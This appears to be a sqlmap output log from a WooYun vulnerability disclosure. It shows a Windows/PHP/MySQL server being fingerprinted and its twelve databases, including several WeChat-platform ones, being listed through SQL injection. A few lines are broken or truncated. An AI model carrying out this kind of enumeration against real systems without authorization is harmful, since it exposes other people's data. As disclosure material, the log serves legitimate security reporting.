 web server operating system: Windows
web application technology: PHP 5.4.22, Apache 2.4.7
back-end DBMS: MySQL 5.0
[21:38:58] [INFO] fetching database names
[21:39:19] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ing to retry the request
[21:39:21] [INFO] the SQL query used returns 12 entries
[21:39:22] [INFO] retrieved: information_schema
[21:39:43] [CRITICAL] unable to connect to the target URL or proxy. sqlmap is
ing to retry the request
[21:39:44] [INFO] retrieved: 0417
[21:39:45] [INFO] retrieved: cdcol
[21:39:45] [INFO] retrieved: mysql
[21:39:46] [INFO] retrieved: performance_schema
[21:39:46] [INFO] retrieved: phpmyadmin
7
[21:39:47] [INFO] retrieved: test
[21:39:47] [INFO] retrieved: webauth
[21:39:48] [INFO] retrieved: weixin_platform
[21:39:48] [INFO] retrieved: weixin_platform2
[21:39:49] [INFO] retrieved: weixin_platform_bak0718
[21:39:49] [INFO] retrieved: weixin_platform_bak0826
available databases [12]:
[*] 0417
[*] cdcol
[*] information_schema
[*] mysql
[*] performance_schema
[*] phpmyadmin
[*] test
[*] webauth
[*] weixin_platform
[*] weixin_platform2
[*] weixin_platform_bak0718
[*] weixin_platform_bak0826
www.wooyun.org